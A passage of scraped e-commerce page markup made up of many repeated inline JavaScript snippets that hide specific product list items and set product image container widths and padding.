    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKLZRqC71Array = document.querySelectorAll('li#product-item_1776');
    if(elemKLZRqC71Array.length !== 'undefined'){
        elemKLZRqC71Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW3SxpLtaArray = document.querySelectorAll('li#product-item_1876');
    if(elemW3SxpLtaArray.length !== 'undefined'){
        elemW3SxpLtaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLyvYnd9FArray = document.querySelectorAll('li#product-item_1264');
    if(elemLyvYnd9FArray.length !== 'undefined'){
        elemLyvYnd9FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIS1pPlVfArray = document.querySelectorAll('li#product-item_1822');
    if(elemIS1pPlVfArray.length !== 'undefined'){
        elemIS1pPlVfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB5u1fsc0Array = document.querySelectorAll('li#product-item_2130');
    if(elemB5u1fsc0Array.length !== 'undefined'){
        elemB5u1fsc0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4PjquHp1Array = document.querySelectorAll('li#product-item_311');
    if(elem4PjquHp1Array.length !== 'undefined'){
        elem4PjquHp1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPcNU4AxcArray = document.querySelectorAll('li#product-item_1780');
    if(elemPcNU4AxcArray.length !== 'undefined'){
        elemPcNU4AxcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem9C5x0ervArray = document.querySelectorAll('li#product-item_1905');
    if(elem9C5x0ervArray.length !== 'undefined'){
        elem9C5x0ervArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiJ3liK6YArray = document.querySelectorAll('li#product-item_1359');
    if(elemiJ3liK6YArray.length !== 'undefined'){
        elemiJ3liK6YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemWKANFbaFArray = document.querySelectorAll('li#product-item_1825');
    if(elemWKANFbaFArray.length !== 'undefined'){
        elemWKANFbaFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwKt0fPyXArray = document.querySelectorAll('li#product-item_2143');
    if(elemwKt0fPyXArray.length !== 'undefined'){
        elemwKt0fPyXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemji5BDbe5Array = document.querySelectorAll('li#product-item_423');
    if(elemji5BDbe5Array.length !== 'undefined'){
        elemji5BDbe5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQAAT4sX7Array = document.querySelectorAll('li#product-item_1787');
    if(elemQAAT4sX7Array.length !== 'undefined'){
        elemQAAT4sX7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5TnGs61HArray = document.querySelectorAll('li#product-item_1989');
    if(elem5TnGs61HArray.length !== 'undefined'){
        elem5TnGs61HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgCxKiic3Array = document.querySelectorAll('li#product-item_1487');
    if(elemgCxKiic3Array.length !== 'undefined'){
        elemgCxKiic3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHye20L22Array = document.querySelectorAll('li#product-item_1829');
    if(elemHye20L22Array.length !== 'undefined'){
        elemHye20L22Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTCuIJdhGArray = document.querySelectorAll('li#product-item_541');
    if(elemTCuIJdhGArray.length !== 'undefined'){
        elemTCuIJdhGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmsgtO4cZArray = document.querySelectorAll('li#product-item_1792');
    if(elemmsgtO4cZArray.length !== 'undefined'){
        elemmsgtO4cZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiIehRERzArray = document.querySelectorAll('li#product-item_1993');
    if(elemiIehRERzArray.length !== 'undefined'){
        elemiIehRERzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcdyUrxnfArray = document.querySelectorAll('li#product-item_1680');
    if(elemcdyUrxnfArray.length !== 'undefined'){
        elemcdyUrxnfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL1YWMaiRArray = document.querySelectorAll('li#product-item_1835');
    if(elemL1YWMaiRArray.length !== 'undefined'){
        elemL1YWMaiRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGFlIoxVKArray = document.querySelectorAll('li#product-item_683');
    if(elemGFlIoxVKArray.length !== 'undefined'){
        elemGFlIoxVKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7uP7rsXyArray = document.querySelectorAll('li#product-item_1794');
    if(elem7uP7rsXyArray.length !== 'undefined'){
        elem7uP7rsXyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXZqLDEujArray = document.querySelectorAll('li#product-item_2031');
    if(elemXZqLDEujArray.length !== 'undefined'){
        elemXZqLDEujArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLUDm7tHxArray = document.querySelectorAll('li#product-item_1754');
    if(elemLUDm7tHxArray.length !== 'undefined'){
        elemLUDm7tHxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlSpLMXt9Array = document.querySelectorAll('li#product-item_1840');
    if(elemlSpLMXt9Array.length !== 'undefined'){
        elemlSpLMXt9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgsOIwhb4Array = document.querySelectorAll('li#product-item_985');
    if(elemgsOIwhb4Array.length !== 'undefined'){
        elemgsOIwhb4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeZxQf5gZArray = document.querySelectorAll('li#product-item_1800');
    if(elemeZxQf5gZArray.length !== 'undefined'){
        elemeZxQf5gZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj6XYZrUFArray = document.querySelectorAll('li#product-item_2037');
    if(elemj6XYZrUFArray.length !== 'undefined'){
        elemj6XYZrUFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzUrUH9rZArray = document.querySelectorAll('li#product-item_1761');
    if(elemzUrUH9rZArray.length !== 'undefined'){
        elemzUrUH9rZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemH0dsJFsHArray = document.querySelectorAll('li#product-item_1853');
    if(elemH0dsJFsHArray.length !== 'undefined'){
        elemH0dsJFsHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6rpCx9IwArray = document.querySelectorAll('li#product-item_1001');
    if(elem6rpCx9IwArray.length !== 'undefined'){
        elem6rpCx9IwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemApIu9PnyArray = document.querySelectorAll('li#product-item_1808');
    if(elemApIu9PnyArray.length !== 'undefined'){
        elemApIu9PnyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4L2ZoL5yArray = document.querySelectorAll('li#product-item_2046');
    if(elem4L2ZoL5yArray.length !== 'undefined'){
        elem4L2ZoL5yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDVC2MN8WArray = document.querySelectorAll('li#product-item_48');
    if(elemDVC2MN8WArray.length !== 'undefined'){
        elemDVC2MN8WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvf2nta90Array = document.querySelectorAll('li#product-item_1765');
    if(elemvf2nta90Array.length !== 'undefined'){
        elemvf2nta90Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuhAJxkInArray = document.querySelectorAll('li#product-item_1862');
    if(elemuhAJxkInArray.length !== 'undefined'){
        elemuhAJxkInArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembd3xOHj5Array = document.querySelectorAll('li#product-item_1115');
    if(elembd3xOHj5Array.length !== 'undefined'){
        elembd3xOHj5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3mKKKMjBArray = document.querySelectorAll('li#product-item_1816');
    if(elem3mKKKMjBArray.length !== 'undefined'){
        elem3mKKKMjBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3ZxylfJQArray = document.querySelectorAll('li#product-item_2120');
    if(elem3ZxylfJQArray.length !== 'undefined'){
        elem3ZxylfJQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB18DzJ3mArray = document.querySelectorAll('li#product-item_233');
    if(elemB18DzJ3mArray.length !== 'undefined'){
        elemB18DzJ3mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempWuKh54yArray = document.querySelectorAll('li#product-item_1775');
    if(elempWuKh54yArray.length !== 'undefined'){
        elempWuKh54yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrXOI3OYuArray = document.querySelectorAll('li#product-item_1875');
    if(elemrXOI3OYuArray.length !== 'undefined'){
        elemrXOI3OYuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUIM3MwfUArray = document.querySelectorAll('li#product-item_1248');
    if(elemUIM3MwfUArray.length !== 'undefined'){
        elemUIM3MwfUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7Uj02CrxArray = document.querySelectorAll('li#product-item_1820');
    if(elem7Uj02CrxArray.length !== 'undefined'){
        elem7Uj02CrxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1IB9nLDrArray = document.querySelectorAll('li#product-item_2128');
    if(elem1IB9nLDrArray.length !== 'undefined'){
        elem1IB9nLDrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
